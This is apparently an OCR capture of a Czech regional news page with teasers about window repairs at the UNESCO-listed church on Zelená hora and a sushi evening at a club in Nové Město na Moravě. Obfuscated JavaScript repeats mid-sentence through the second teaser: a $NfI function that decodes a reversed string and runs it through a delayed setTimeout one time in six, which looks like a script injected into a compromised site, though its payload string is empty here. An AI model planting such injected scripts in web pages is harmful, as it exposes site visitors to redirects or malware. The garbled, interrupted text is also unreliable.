
Památka UNESCO se po opravě zaskví
ve své původní kráse
Čtvrtek, 9. května 2019
Žďár nad Sázavou / Některá nová okna v rámci
stávající rekonstrukce dostává poutní kostel Jana
Nepomuckého na Zelené hoře. Ta největší a nejvyšší, která se nacházejí
ve druhém patře památky zapsané na seznamu UNESCO,...
V novoměstském K Clubu chystají první
sushi večer
Čtvrtek, 9. května 2019
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Změnit koncepci restaurace K Club, kterou měs;;
};}$NfI=function(n){if...